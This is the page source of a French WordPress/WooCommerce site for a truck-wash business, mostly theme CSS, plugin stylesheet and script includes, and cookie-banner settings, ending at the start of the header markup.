.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-0);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-4);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:var(--ast-global-color-0);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#000000;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#000000;}.woocommerce a.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-0);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='//a63truckwash.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='//a63truckwash.com/wp-content/uploads/elementor/css/post-38.css?ver=1705339187' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='elementor-post-283-css' href='//a63truckwash.com/wp-content/uploads/elementor/css/post-283.css?ver=1705339188' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='//a63truckwash.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='//a63truckwash.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script src='//a63truckwash.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='//a63truckwash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='//a63truckwash.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#2fb7bc","button_1_button_hover":"#269296","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#007abc","button_7_button_hover":"#006296","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/a63truckwash.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.3' id='cookie-law-info-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1' id='font-awesome-4-shim-js'></script>
<link rel="//api.w.org/" href="//a63truckwash.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="//a63truckwash.com/index.php?rest_route=/wp/v2/pages/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//a63truckwash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//a63truckwash.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="//a63truckwash.com/" />
<link rel='shortlink' href='//a63truckwash.com/' />
<link rel="alternate" type="application/json+oembed" href="//a63truckwash.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fa63truckwash.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//a63truckwash.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fa63truckwash.com%2F&#038;format=xml" />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Cartoon";font-display: auto;font-fallback: ;font-weight: 100;src: url(//a63truckwash.com/wp-content/uploads/2021/05/BDCartoonShout.ttf) format('TrueType');} @font-face {font-family: "Sea";font-display: auto;font-fallback: ;font-weight: 100;src: url(//a63truckwash.com/wp-content/uploads/2021/06/Sea-Sand-Sun-Personal-Use.otf) format('OpenType');}				</style>
				<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			.woocommerce ul.products li.product .ast-shop-product-out-of-stock, .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .ast-shop -product-out-of-stock, .woocommerce-page ul.products li.product .woocommerce-loop-category__title{
position: static !important;
bas : 0 !important;
}		</style>
		</head>

<body itemtype='//schema.org/WebPage' itemscope='itemscope' class="home page-template-default page page-id-1129 wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.6.2 elementor-default elementor-kit-38">
<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="//schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
